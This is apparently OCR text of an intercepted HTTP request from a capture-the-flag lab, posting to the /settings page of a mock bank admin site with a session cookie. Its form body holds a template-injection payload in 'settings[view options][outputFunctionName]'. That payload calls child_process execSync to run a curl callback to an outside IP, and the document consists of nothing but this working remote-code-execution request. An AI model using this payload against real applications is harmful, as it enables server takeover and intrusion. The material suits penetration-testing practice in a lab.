 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://admin.cyprusbank.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=s%3AkoQalWvf7n3YMh767uHGqNwPJhH6IMOw.OlKKHOgyYoH0%2B%2BwmMiZjS9W5HdJqd4zgWLUlAl9a%2BoY
14 Connection: keep-alive
15
16 name=hoang&password=vu&settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('curl http://10.21.175.20');//